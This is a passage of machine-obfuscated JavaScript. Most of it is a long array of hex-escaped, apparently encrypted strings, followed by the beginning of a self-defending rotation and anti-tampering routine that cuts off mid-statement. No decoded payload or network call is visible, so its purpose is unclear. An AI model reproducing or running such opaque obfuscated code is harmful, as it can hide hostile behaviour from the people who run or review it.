59\x57\x33\x44\x73\x67\x3d\x3d','\x52\x30\x38\x4b\x47\x63\x4b\x66\x49\x46\x73\x68\x63\x54\x41\x42\x4a\x69\x39\x46\x61\x56\x30\x44\x77\x72\x55\x77\x4e\x4d\x4b\x69\x77\x71\x74\x77','\x54\x46\x73\x70\x61\x48\x67\x3d','\x77\x70\x50\x44\x68\x56\x41\x3d','\x45\x7a\x56\x70\x61\x78\x7a\x44\x74\x38\x4b\x4c\x77\x34\x4d\x3d','\x61\x4d\x4f\x4d\x41\x38\x4f\x30\x4e\x41\x6e\x43\x72\x4d\x4f\x50\x52\x55\x4a\x7a\x77\x72\x58\x43\x6b\x73\x4b\x63\x4c\x4d\x4b\x45\x77\x70\x6c\x6c\x77\x72\x59\x43\x4c\x38\x4b\x69\x77\x36\x39\x76\x77\x37\x6a\x43\x6e\x41\x3d\x3d','\x77\x35\x63\x46\x77\x70\x7a\x43\x68\x63\x4f\x4d','\x53\x63\x4f\x54\x45\x38\x4b\x76\x47\x53\x4d\x52','\x77\x72\x46\x70\x4e\x38\x4b\x67','\x41\x63\x4f\x6f\x77\x6f\x6e\x44\x72\x69\x4c\x43\x67\x45\x30\x3d','\x77\x70\x39\x68\x77\x37\x39\x46\x59\x32\x59\x3d','\x51\x79\x49\x6f\x66\x33\x64\x4c\x41\x38\x4b\x43\x77\x37\x72\x43\x6c\x4d\x4f\x64\x4f\x4d\x4b\x4e\x42\x44\x6c\x32\x4c\x73\x4f\x32\x48\x73\x4b\x37','\x4c\x53\x44\x44\x67\x41\x3d\x3d','\x49\x6a\x6b\x42\x4a\x77\x76\x44\x67\x4d\x4b\x39\x41\x33\x44\x44\x71\x67\x3d\x3d','\x77\x71\x31\x6c\x49\x4d\x4b\x33\x63\x38\x4f\x2f\x64\x6a\x52\x31\x77\x70\x4a\x4d\x77\x35\x4c\x43\x76\x63\x4b\x4d\x4c\x31\x31\x6e\x77\x71\x7a\x44\x75\x4d\x4f\x45\x77\x35\x30\x3d','\x77\x70\x73\x7a\x4c\x41\x3d\x3d','\x77\x6f\x35\x72\x49\x43\x46\x79\x77\x34\x78\x77\x4e\x7a\x72\x43\x67\x77\x6b\x3d','\x62\x7a\x7a\x43\x75\x63\x4f\x41\x77\x37\x70\x64\x4d\x46\x6a\x44\x6b\x63\x4f\x55\x77\x34\x50\x44\x69\x44\x67\x4d\x66\x67\x74\x6c\x4d\x38\x4b\x66\x77\x35\x39\x72\x41\x73\x4b\x75\x77\x37\x33\x44\x6d\x43\x74\x4f\x77\x35\x38\x3d','\x77\x72\x7a\x43\x69\x38\x4f\x57\x77\x70\x6a\x44\x6a\x30\x4d\x3d','\x77\x70\x48\x44\x72\x45\x49\x54\x65\x63\x4b\x58\x41\x73\x4b\x69\x77\x70\x37\x44\x72\x69\x67\x6e\x77\x71\x49\x62\x49\x77\x2f\x44\x6e\x42\x6a\x43\x69\x55\x4a\x6c','\x44\x78\x77\x79\x57\x6e\x59\x57\x77\x72\x77\x36\x4e\x63\x4f\x74\x77\x36\x38\x64\x77\x35\x46\x4c\x55\x53\x4d\x71\x77\x36\x66\x43\x68\x73\x4b\x68\x77\x72\x46\x45\x51\x38\x4f\x31\x4f\x4d\x4b\x41\x77\x72\x67\x66\x4a\x41\x3d\x3d','\x62\x6a\x54\x43\x75\x38\x4f\x52\x77\x37\x41\x3d','\x47\x78\x4c\x43\x76\x67\x64\x62\x64\x4d\x4f\x74\x77\x6f\x49\x61\x77\x6f\x59\x6b','\x59\x4d\x4f\x4d\x77\x70\x4c\x43\x6f\x63\x4b\x44\x77\x37\x62\x43\x6d\x63\x4b\x73','\x77\x36\x4d\x4c\x77\x70\x2f\x43\x6e\x4d\x4f\x4d\x77\x37\x41\x72\x4c\x67\x50\x44\x71\x63\x4b\x6b\x53\x42\x44\x44\x69\x73\x4f\x6f\x77\x71\x66\x44\x6e\x4d\x4b\x65\x4e\x6a\x33\x43\x67\x73\x4b\x38\x77\x72\x6a\x43\x67\x73\x4b\x49\x77\x72\x66\x44\x6b\x6d\x73\x4c\x77\x71\x7a\x44\x72\x6b\x4a\x57\x42\x67\x6a\x43\x76\x67\x5a\x4d\x77\x37\x54\x44\x6a\x48\x76\x43\x73\x43\x6e\x44\x73\x67\x63\x74\x77\x36\x49\x2f\x4c\x73\x4b\x68\x57\x6d\x46\x4d\x59\x79\x6f\x57\x50\x73\x4f\x73\x4f\x73\x4f\x58\x77\x34\x72\x43\x68\x41\x76\x43\x74\x4d\x4b\x71\x45\x73\x4b\x77\x59\x4d\x4f\x38\x44\x38\x4f\x71\x53\x78\x4d\x65\x58\x57\x50\x43\x6d\x6e\x59\x39\x65\x67\x4c\x43\x72\x53\x50\x44\x6d\x77\x3d\x3d','\x4c\x73\x4f\x35\x45\x63\x4b\x2f\x77\x36\x41\x3d','\x77\x34\x77\x4f\x77\x70\x6b\x3d','\x43\x63\x4f\x72\x77\x72\x77\x3d','\x77\x72\x49\x50\x44\x4d\x4f\x47\x77\x34\x64\x2f\x77\x6f\x4a\x77\x77\x34\x67\x3d','\x77\x70\x4e\x4b\x77\x37\x42\x61\x77\x72\x70\x78\x77\x34\x70\x6b','\x77\x72\x44\x44\x72\x46\x49\x6e\x58\x4d\x4b\x71\x43\x63\x4b\x2f','\x52\x30\x45\x59\x46\x51\x3d\x3d','\x58\x6c\x55\x6d\x61\x48\x44\x43\x73\x68\x6b\x30\x62\x69\x6c\x71\x77\x70\x37\x43\x6b\x6c\x72\x44\x71\x63\x4b\x41\x46\x73\x4f\x70\x77\x35\x55\x72\x77\x72\x63\x3d','\x47\x73\x4b\x39\x77\x36\x2f\x43\x71\x43\x67\x3d','\x77\x71\x4c\x44\x70\x6b\x4d\x68\x57\x4d\x4b\x67\x43\x63\x4b\x34\x77\x72\x66\x44\x70\x44\x34\x72','\x77\x6f\x52\x6f\x4e\x53\x67\x75\x77\x37\x42\x36\x44\x53\x6e\x43\x6d\x52\x51\x43\x77\x37\x58\x43\x74\x63\x4f\x58\x77\x37\x73\x72\x46\x6d\x48\x44\x67\x42\x6f\x57','\x51\x43\x51\x56\x62\x32\x70\x56\x51\x38\x4b\x4b','\x5a\x4d\x4b\x4e\x45\x4d\x4b\x77\x55\x69\x50\x43\x6d\x6e\x50\x43\x69\x73\x4f\x73\x77\x70\x62\x44\x6d\x38\x4f\x6e\x56\x45\x39\x48\x63\x42\x63\x4f\x77\x34\x68\x35\x48\x30\x35\x57','\x77\x35\x34\x67\x48\x6c\x51\x30\x44\x53\x58\x44\x74\x63\x4f\x74\x77\x71\x51\x3d','\x77\x35\x6a\x44\x6d\x73\x4b\x6b','\x54\x55\x73\x4b\x47\x63\x4b\x62\x4a\x48\x73\x33\x63\x33\x73\x3d','\x63\x73\x4f\x57\x77\x71\x2f\x43\x74\x73\x4b\x46\x77\x37\x62\x43\x6d\x4d\x4b\x6c','\x56\x4d\x4f\x46\x44\x4d\x4b\x6f\x47\x54\x39\x2b\x61\x73\x4f\x79\x77\x70\x66\x44\x74\x31\x38\x3d','\x77\x35\x7a\x44\x6a\x38\x4b\x38\x50\x6d\x38\x3d','\x62\x7a\x7a\x43\x73\x38\x4f\x51\x77\x37\x30\x3d','\x43\x78\x37\x43\x6f\x68\x46\x4b\x61\x4d\x4b\x32\x77\x6f\x6b\x4c\x77\x6f\x41\x78\x77\x6f\x55\x61','\x77\x6f\x2f\x44\x74\x47\x42\x6c\x55\x77\x3d\x3d','\x5a\x58\x4c\x43\x6a\x48\x33\x43\x6e\x6d\x41\x3d','\x77\x71\x50\x44\x70\x6b\x45\x6b\x58\x41\x3d\x3d','\x77\x71\x50\x44\x73\x55\x6b\x6e\x51\x63\x4b\x32','\x59\x69\x56\x74\x77\x35\x73\x32\x46\x73\x4f\x7a\x61\x4d\x4f\x34\x53\x41\x48\x43\x6a\x6d\x77\x61\x50\x67\x34\x3d','\x77\x70\x7a\x44\x72\x57\x56\x6a\x51\x6b\x41\x3d','\x54\x78\x64\x68\x77\x34\x72\x44\x6c\x73\x4f\x68\x5a\x63\x4f\x53\x50\x43\x6f\x68\x77\x37\x64\x79\x66\x63\x4f\x2b','\x51\x73\x4f\x65\x46\x38\x4b\x2b\x43\x43\x49\x3d','\x77\x34\x2f\x44\x67\x63\x4b\x48\x4c\x6d\x68\x77\x51\x4d\x4f\x4c\x77\x71\x63\x55\x53\x73\x4b\x58\x77\x71\x54\x43\x71\x45\x35\x32\x51\x6a\x31\x32\x50\x79\x2f\x43\x68\x51\x3d\x3d','\x4d\x77\x62\x43\x75\x4d\x4b\x7a\x77\x72\x6f\x44','\x77\x37\x55\x30\x55\x55\x4e\x6b\x44\x4d\x4b\x4d\x77\x72\x52\x48\x77\x70\x44\x43\x6f\x31\x72\x43\x67\x63\x4b\x69\x54\x55\x52\x72\x65\x6a\x41\x3d','\x52\x56\x37\x43\x6f\x56\x37\x43\x73\x31\x6f\x30\x77\x70\x44\x43\x6f\x57\x64\x2f\x77\x70\x41\x3d','\x65\x73\x4f\x43\x77\x72\x66\x43\x76\x4d\x4b\x57\x77\x37\x37\x43\x67\x38\x4b\x6b\x77\x34\x41\x4c\x53\x55\x33\x43\x71\x63\x4f\x79\x54\x63\x4b\x46\x64\x51\x50\x44\x72\x38\x4f\x74\x77\x35\x4d\x4f\x77\x36\x62\x43\x6a\x68\x51\x59\x77\x6f\x73\x30\x64\x67\x3d\x3d','\x77\x71\x4e\x42\x77\x6f\x44\x43\x69\x47\x6b\x3d','\x77\x6f\x52\x71\x50\x67\x3d\x3d','\x59\x48\x37\x43\x69\x48\x2f\x43\x6f\x6d\x30\x62\x77\x72\x62\x43\x6e\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x73\x4f\x4a\x77\x6f\x4c\x44\x6e\x46\x46\x46\x77\x35\x6c\x44\x58\x73\x4b\x59\x77\x72\x5a\x39\x49\x30\x52\x33\x77\x34\x44\x43\x6c\x46\x4e\x49\x77\x34\x62\x44\x72\x30\x77\x76\x41\x73\x4f\x53\x77\x34\x63\x3d','\x65\x4d\x4b\x57\x52\x67\x3d\x3d','\x65\x73\x4b\x41\x45\x38\x4b\x2b\x58\x43\x7a\x43\x6e\x51\x3d\x3d','\x77\x34\x6f\x6d\x48\x6c\x34\x2b\x47\x58\x2f\x44\x75\x38\x4f\x75\x77\x71\x55\x48\x4b\x38\x4f\x58\x5a\x63\x4b\x5a\x77\x36\x6c\x49','\x77\x34\x2f\x43\x76\x54\x4d\x52\x77\x6f\x58\x44\x72\x77\x3d\x3d','\x43\x4d\x4f\x78\x77\x6f\x76\x44\x72\x69\x62\x43\x6e\x6c\x6a\x43\x73\x73\x4b\x35\x77\x71\x55\x3d','\x77\x71\x6e\x43\x6e\x48\x50\x44\x6f\x43\x51\x48\x58\x47\x2f\x44\x6d\x56\x63\x6d\x77\x6f\x6c\x74\x77\x71\x63\x4e\x47\x69\x62\x43\x73\x4d\x4b\x55\x4e\x44\x44\x44\x76\x67\x31\x77\x77\x37\x39\x43\x57\x38\x4f\x56\x77\x72\x54\x43\x72\x79\x70\x78\x49\x63\x4f\x74\x77\x36\x4a\x31\x77\x35\x55\x71\x77\x71\x77\x3d','\x77\x71\x2f\x43\x6b\x73\x4f\x54\x77\x70\x37\x44\x6e\x67\x3d\x3d','\x65\x63\x4b\x4c\x56\x32\x4d\x76\x77\x35\x41\x49\x5a\x6e\x62\x44\x6d\x4d\x4b\x63\x77\x34\x76\x44\x74\x51\x3d\x3d','\x77\x34\x6a\x43\x74\x7a\x73\x4d\x77\x70\x58\x44\x72\x77\x3d\x3d','\x77\x34\x6a\x43\x74\x7a\x73\x4d\x77\x70\x55\x3d','\x4b\x38\x4b\x68\x77\x36\x58\x43\x70\x73\x4f\x33\x59\x63\x4f\x54\x55\x38\x4f\x39\x77\x36\x68\x37\x5a\x52\x33\x44\x71\x4d\x4f\x56\x77\x70\x51\x41\x47\x53\x72\x44\x6c\x73\x4f\x57\x77\x34\x74\x31\x45\x38\x4f\x45\x77\x37\x68\x6c\x77\x35\x51\x76\x65\x63\x4b\x31\x77\x36\x62\x44\x68\x68\x55\x62\x66\x4d\x4b\x45\x77\x37\x49\x61','\x4f\x79\x30\x5a\x4e\x78\x77\x3d','\x77\x35\x2f\x43\x74\x6a\x38\x51\x77\x72\x44\x44\x75\x38\x4f\x79\x4e\x68\x31\x71\x77\x36\x58\x43\x74\x38\x4f\x31','\x44\x73\x4b\x75\x77\x36\x4c\x43\x73\x79\x6b\x6f','\x77\x6f\x64\x64\x77\x36\x4e\x48\x77\x72\x63\x3d','\x46\x68\x7a\x43\x70\x68\x31\x49\x5a\x38\x4f\x73\x77\x6f\x34\x63\x77\x34\x63\x6a\x77\x70\x34\x4c\x77\x6f\x31\x6a\x58\x63\x4f\x6c\x62\x30\x44\x44\x6c\x38\x4b\x48\x77\x37\x70\x70\x77\x72\x6a\x43\x69\x63\x4f\x67\x52\x63\x4b\x35\x4a\x6c\x67\x71\x47\x51\x5a\x6c\x77\x34\x66\x44\x74\x73\x4f\x4d\x77\x36\x62\x44\x71\x77\x3d\x3d','\x77\x72\x4c\x43\x6a\x6d\x44\x44\x75\x77\x49\x42\x54\x57\x37\x44\x6e\x7a\x30\x79\x77\x6f\x35\x70','\x77\x72\x76\x43\x67\x63\x4f\x65\x77\x6f\x58\x44\x6e\x30\x4d\x3d','\x77\x70\x46\x32\x77\x37\x42\x4d\x63\x77\x3d\x3d','\x52\x30\x38\x4b\x47\x63\x4b\x66\x49\x46\x73\x68\x63\x54\x41\x64\x4b\x7a\x52\x46\x64\x56\x49\x58\x77\x6f\x73\x71\x52\x4d\x4f\x73\x77\x6f\x73\x6c\x66\x38\x4b\x43\x77\x71\x6c\x53\x55\x4d\x4b\x2b\x61\x63\x4b\x38\x64\x38\x4b\x4c\x77\x70\x33\x44\x6d\x38\x4b\x42\x44\x48\x70\x4c\x4c\x73\x4f\x65\x77\x34\x72\x43\x75\x68\x66\x43\x6d\x47\x4d\x3d','\x4b\x44\x51\x63\x4d\x51\x33\x44\x70\x41\x3d\x3d','\x53\x6c\x59\x77\x65\x6e\x54\x43\x75\x51\x51\x3d','\x57\x63\x4f\x4b\x77\x71\x4c\x43\x70\x38\x4b\x65\x77\x36\x7a\x43\x6d\x4d\x4b\x74\x77\x34\x59\x46\x59\x55\x44\x43\x6f\x38\x4f\x79\x4f\x63\x4b\x73\x51\x53\x44\x43\x76\x4d\x4b\x54\x77\x35\x4d\x65\x77\x36\x2f\x43\x67\x41\x34\x3d','\x77\x35\x58\x43\x69\x63\x4f\x46\x53\x52\x49\x71\x43\x52\x4c\x44\x6c\x6d\x38\x57\x77\x70\x6c\x68\x77\x34\x58\x44\x6a\x51\x3d\x3d','\x77\x70\x6e\x44\x72\x41\x4c\x43\x75\x73\x4f\x79\x53\x77\x3d\x3d','\x77\x70\x76\x44\x70\x32\x31\x6d\x55\x77\x3d\x3d','\x52\x42\x6c\x32\x77\x35\x50\x44\x6d\x4d\x4f\x66\x64\x4d\x4f\x46\x4f\x6b\x30\x36\x77\x37\x4a\x34\x5a\x4d\x4f\x61\x44\x4d\x4f\x55\x63\x31\x6f\x7a\x77\x34\x52\x71\x47\x6b\x4e\x54\x41\x57\x5a\x43\x50\x57\x63\x3d','\x64\x38\x4f\x2f\x77\x35\x44\x43\x6a\x44\x4d\x3d','\x55\x73\x4f\x64\x44\x4d\x4f\x6a\x46\x68\x72\x44\x70\x38\x4f\x4b\x56\x48\x39\x68\x77\x36\x6e\x43\x68\x41\x3d\x3d','\x77\x6f\x77\x52\x4f\x38\x4b\x54\x59\x73\x4b\x79','\x77\x35\x4d\x75\x42\x6c\x4d\x32\x44\x79\x58\x44\x73\x38\x4f\x77\x77\x36\x51\x51\x4f\x63\x4f\x65\x51\x38\x4b\x77\x77\x36\x64\x65\x77\x72\x37\x43\x6e\x73\x4b\x34\x77\x37\x6a\x43\x73\x53\x51\x49\x54\x4d\x4f\x35\x77\x72\x50\x44\x68\x55\x74\x42\x64\x53\x59\x3d','\x77\x36\x50\x43\x73\x73\x4f\x66\x77\x34\x7a\x43\x69\x69\x63\x59\x64\x38\x4b\x49\x77\x34\x66\x44\x6e\x54\x50\x43\x6e\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x57\x31\x6b\x55\x46\x78\x70\x4b\x41\x3d\x3d','\x77\x35\x45\x67\x46\x77\x3d\x3d','\x47\x67\x45\x7a\x58\x77\x3d\x3d','\x77\x72\x64\x55\x77\x6f\x50\x43\x6e\x41\x3d\x3d','\x77\x71\x51\x52\x44\x77\x3d\x3d','\x4c\x73\x4b\x68\x47\x4d\x4b\x76\x77\x36\x59\x44\x77\x70\x44\x43\x6a\x63\x4f\x73\x77\x36\x44\x44\x75\x6c\x30\x38\x49\x77\x4c\x44\x73\x42\x6e\x43\x74\x38\x4f\x48\x77\x36\x2f\x44\x76\x30\x4e\x41\x77\x35\x4a\x70\x4c\x47\x33\x44\x71\x63\x4f\x78\x77\x70\x4d\x5a\x77\x6f\x4c\x43\x74\x4d\x4f\x41\x47\x63\x4b\x63\x77\x6f\x44\x44\x6a\x38\x4b\x33\x77\x35\x72\x44\x76\x63\x4f\x76\x77\x35\x41\x6a\x77\x34\x4d\x4a\x45\x69\x68\x49\x45\x63\x4f\x72\x77\x37\x34\x50\x77\x6f\x4e\x56\x77\x72\x52\x36\x77\x72\x6a\x43\x68\x56\x51\x52\x77\x6f\x72\x44\x71\x4d\x4f\x69\x77\x71\x49\x3d','\x66\x4d\x4b\x4e\x51\x58\x6b\x3d','\x50\x4d\x4f\x70\x43\x41\x3d\x3d','\x77\x35\x66\x43\x6e\x4d\x4f\x43','\x77\x70\x4d\x37\x48\x32\x6b\x6c\x48\x44\x6a\x44\x73\x73\x4f\x6c\x77\x36\x4a\x4d','\x77\x70\x55\x52\x43\x73\x4b\x4f\x66\x4d\x4b\x2b\x4a\x52\x55\x3d','\x77\x70\x77\x78\x48\x6b\x30\x39\x59\x73\x4b\x67\x58\x4d\x4b\x70\x77\x72\x49\x55\x62\x73\x4f\x36\x4d\x63\x4b\x79\x77\x34\x35\x6a\x50\x54\x74\x48\x77\x37\x54\x43\x76\x38\x4f\x76\x77\x34\x50\x44\x67\x4d\x4b\x76\x41\x4d\x4b\x2f\x50\x45\x39\x6c\x61\x38\x4b\x77\x52\x6d\x44\x43\x6e\x67\x3d\x3d','\x4f\x67\x72\x43\x6f\x41\x3d\x3d','\x54\x73\x4b\x5a\x77\x34\x58\x44\x73\x4d\x4f\x61\x65\x67\x3d\x3d','\x77\x70\x68\x65\x77\x34\x45\x3d','\x77\x34\x30\x51\x77\x6f\x45\x3d','\x56\x4d\x4f\x54\x48\x4d\x4b\x2b\x43\x43\x4d\x3d','\x77\x35\x66\x43\x6f\x52\x73\x3d','\x43\x41\x6a\x43\x6f\x78\x77\x3d','\x77\x34\x33\x43\x69\x63\x4f\x66\x56\x52\x41\x3d','\x77\x36\x6e\x43\x67\x79\x6f\x3d','\x50\x43\x33\x44\x6e\x41\x3d\x3d','\x77\x72\x52\x35\x63\x33\x66\x44\x6c\x51\x31\x44\x4d\x45\x4c\x44\x6f\x4d\x4f\x75\x50\x4d\x4f\x48','\x77\x70\x58\x44\x75\x51\x77\x3d','\x77\x6f\x42\x32\x77\x37\x49\x3d','\x77\x36\x45\x37\x49\x33\x4d\x45\x53\x38\x4b\x59\x53\x73\x4b\x74\x77\x72\x74\x65\x48\x73\x4f\x65\x41\x38\x4b\x44\x77\x35\x74\x53\x47\x69\x4a\x36\x77\x72\x6a\x44\x68\x38\x4b\x54\x77\x71\x66\x44\x75\x38\x4b\x73\x43\x4d\x4b\x65\x4c\x46\x6c\x2f\x59\x73\x4b\x6a\x4c\x41\x3d\x3d','\x64\x31\x73\x78\x64\x51\x3d\x3d','\x44\x51\x72\x44\x67\x6d\x48\x44\x6a\x53\x59\x3d','\x77\x6f\x4a\x73\x4d\x53\x56\x30\x77\x36\x46\x51\x4d\x6a\x6a\x43\x68\x68\x67\x43\x77\x36\x59\x3d','\x77\x70\x44\x44\x75\x47\x73\x3d','\x77\x6f\x52\x7a\x52\x41\x3d\x3d','\x77\x36\x38\x57\x52\x77\x3d\x3d','\x77\x34\x35\x42\x48\x53\x70\x6a\x77\x36\x56\x6c\x4c\x53\x6a\x43\x68\x78\x77\x7a\x77\x34\x44\x44\x75\x4d\x4b\x4e\x77\x72\x6f\x79\x41\x57\x7a\x44\x67\x6c\x45\x74\x77\x35\x30\x33\x77\x6f\x76\x43\x69\x4d\x4f\x71\x61\x73\x4b\x6b\x41\x56\x34\x61\x77\x6f\x46\x56','\x44\x73\x4b\x6f\x77\x36\x7a\x43\x76\x41\x3d\x3d','\x77\x6f\x77\x62\x4b\x73\x4b\x4a\x62\x38\x4b\x77\x4c\x67\x3d\x3d','\x55\x63\x4b\x44\x77\x34\x41\x3d','\x77\x72\x6b\x4e\x42\x48\x6b\x49\x58\x51\x3d\x3d','\x54\x68\x64\x6a\x77\x34\x2f\x44\x6b\x73\x4f\x62\x62\x73\x4f\x65','\x77\x70\x72\x44\x6c\x6b\x34\x3d','\x77\x34\x6e\x43\x71\x6a\x51\x52\x77\x70\x37\x44\x73\x4d\x4f\x79','\x77\x70\x42\x42\x77\x36\x5a\x4d\x77\x72\x56\x33\x77\x34\x70\x79\x77\x72\x59\x3d','\x65\x7a\x72\x43\x75\x63\x4f\x58\x77\x37\x70\x47\x65\x77\x3d\x3d','\x45\x7a\x74\x67','\x77\x35\x4d\x75\x42\x6c\x4d\x32\x44\x79\x58\x44\x73\x38\x4f\x77','\x77\x72\x42\x4f\x77\x6f\x2f\x43\x6b\x6d\x6a\x43\x73\x30\x62\x44\x72\x38\x4b\x2f\x59\x63\x4b\x36\x77\x36\x51\x30\x77\x72\x39\x73\x4a\x73\x4f\x45\x77\x36\x55\x3d','\x77\x34\x59\x38\x53\x30\x49\x3d','\x77\x70\x4d\x45\x77\x36\x76\x43\x6b\x53\x77\x63\x77\x71\x6f\x3d','\x53\x42\x66\x43\x6d\x6e\x6e\x43\x6c\x7a\x66\x43\x71\x63\x4f\x51\x46\x32\x59\x77\x77\x34\x37\x44\x71\x38\x4b\x42\x42\x77\x3d\x3d','\x77\x34\x6a\x43\x6d\x4d\x4f\x66\x53\x51\x45\x3d','\x57\x43\x34\x6f\x66\x47\x78\x55','\x77\x71\x4d\x48\x44\x77\x3d\x3d','\x77\x37\x45\x64\x57\x38\x4f\x66\x77\x70\x46\x71\x77\x35\x31\x70\x77\x70\x51\x45\x77\x72\x78\x6c\x77\x72\x44\x43\x6d\x56\x6b\x56\x4c\x51\x3d\x3d','\x77\x35\x6e\x43\x74\x54\x59\x4c\x77\x6f\x55\x3d','\x77\x72\x6c\x6b\x4c\x38\x4b\x68\x58\x38\x4f\x6e\x50\x44\x35\x42\x77\x70\x49\x3d','\x53\x52\x42\x68\x77\x34\x6a\x44\x76\x73\x4f\x4b','\x77\x35\x72\x43\x74\x54\x55\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x78\x4f\x55\x74\x47','\x77\x71\x7a\x44\x6d\x57\x49\x3d','\x77\x71\x6b\x71\x48\x51\x3d\x3d','\x77\x35\x31\x48\x63\x77\x3d\x3d','\x77\x6f\x51\x52\x77\x37\x41\x3d','\x64\x63\x4f\x42\x77\x71\x38\x3d','\x65\x7a\x33\x43\x74\x73\x4f\x57\x77\x35\x52\x65','\x77\x34\x41\x56\x77\x70\x38\x3d','\x77\x36\x2f\x43\x69\x38\x4f\x51','\x77\x70\x63\x4a\x77\x37\x37\x43\x74\x77\x51\x46','\x77\x72\x66\x43\x6a\x57\x6f\x3d','\x58\x44\x2f\x43\x6f\x41\x3d\x3d','\x52\x4d\x4f\x47\x43\x4d\x4f\x6a\x46\x67\x6b\x3d','\x77\x70\x72\x44\x76\x57\x31\x69\x64\x30\x63\x3d','\x59\x73\x4f\x32\x77\x35\x33\x43\x69\x78\x64\x43','\x77\x34\x4c\x43\x6f\x63\x4f\x51','\x59\x52\x2f\x43\x76\x51\x3d\x3d','\x77\x71\x6e\x43\x67\x38\x4f\x51','\x77\x36\x6f\x6e\x77\x6f\x41\x3d','\x77\x37\x66\x43\x6a\x77\x6f\x68\x52\x73\x4b\x30','\x48\x54\x38\x34','\x4b\x41\x37\x43\x6e\x51\x3d\x3d','\x56\x79\x4d\x6e\x61\x56\x74\x54\x53\x63\x4b\x49\x77\x34\x37\x43\x6c\x41\x3d\x3d','\x44\x38\x4b\x30\x77\x36\x4c\x43\x72\x77\x77\x76','\x62\x47\x62\x43\x69\x67\x3d\x3d','\x52\x63\x4f\x4e\x4a\x41\x3d\x3d','\x77\x34\x30\x2f\x48\x77\x3d\x3d','\x52\x4d\x4f\x47\x43\x4d\x4f\x6a\x46\x42\x4c\x44\x70\x73\x4f\x42\x59\x55\x38\x3d','\x77\x36\x76\x43\x68\x78\x6b\x6d\x77\x72\x54\x44\x6d\x73\x4f\x51\x45\x43\x42\x6b\x77\x34\x2f\x43\x6a\x38\x4f\x5a\x42\x73\x4b\x39\x54\x38\x4b\x4e\x59\x67\x4d\x4d\x77\x70\x4d\x6d\x4d\x79\x50\x43\x6f\x38\x4f\x72\x4e\x69\x58\x43\x6f\x73\x4b\x33\x42\x73\x4f\x4c\x77\x70\x55\x6b\x77\x37\x58\x43\x76\x73\x4f\x75\x77\x37\x54\x44\x70\x53\x68\x56\x77\x6f\x44\x44\x70\x78\x51\x6b\x45\x58\x49\x66\x77\x34\x50\x44\x6a\x30\x78\x55\x77\x70\x37\x44\x70\x30\x4c\x43\x75\x73\x4b\x33\x46\x4d\x4f\x67\x77\x70\x76\x44\x6b\x4d\x4f\x6d\x77\x71\x6f\x65','\x77\x6f\x6e\x44\x69\x6d\x73\x3d','\x4c\x63\x4b\x75\x77\x37\x48\x43\x76\x44\x51\x3d','\x56\x53\x39\x72\x77\x36\x34\x6e\x4f\x51\x3d\x3d','\x56\x4d\x4b\x77\x46\x63\x4f\x6d\x58\x43\x7a\x43\x6a\x58\x33\x43\x69\x4d\x4b\x64\x77\x6f\x62\x44\x6b\x63\x4f\x36\x5a\x51\x3d\x3d','\x4a\x73\x4b\x76\x77\x37\x7a\x43\x70\x4d\x4f\x35\x5a\x51\x3d\x3d','\x77\x36\x58\x43\x73\x63\x4f\x57\x77\x35\x66\x43\x76\x77\x3d\x3d','\x77\x36\x48\x43\x6f\x4d\x4f\x4b','\x77\x70\x44\x44\x73\x51\x58\x43\x72\x73\x4f\x79\x55\x41\x3d\x3d','\x77\x72\x6f\x4e\x49\x67\x56\x6c\x77\x36\x59\x3d','\x63\x54\x76\x43\x73\x38\x4f\x42\x77\x36\x31\x6c\x65\x41\x3d\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 